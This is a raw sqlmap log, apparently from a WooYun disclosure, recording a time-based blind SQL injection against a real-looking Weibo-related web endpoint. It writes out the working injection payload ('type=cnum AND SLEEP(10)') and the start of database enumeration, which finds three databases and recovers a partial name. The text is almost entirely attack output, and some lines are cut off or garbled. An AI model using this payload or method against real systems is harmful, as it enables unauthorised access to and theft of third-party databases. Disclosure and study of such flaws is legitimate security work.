 [*] starting at 21:51:30
[21:51:30] [INFO] parsing HTTP request from 'lady.weibo.txt'
[21:51:30] [INFO] resuming back-end DBMS 'mysql'
[21:51:30] [INFO] testing connection to the target URL
[21:51:31] [INFO] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[21:51:32] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: type (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: ac=getorderwb&bid=4&type=cnum AND SLEEP(10)&limit=20&page=1&_=1453096501018
---
[21:51:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[21:51:32] [INFO] fetching database names
[21:51:32] [INFO] fetching number of databases
[21:51:32] [INFO] resumed: 3
[21:51:32] [INFO] resuming partial value: info
[21:51:32] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it
[21:51:32] [WARNING] time-based comparison requires larger statistical model, please wait.................
[21:52:08] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high
[21:52:36] [INFO] heuristics detected web page charset 'ascii'
[21:52:36] [WARNING] it is very important not to stress the network adapter during usage of time-based payl
rma
www.wooyun.org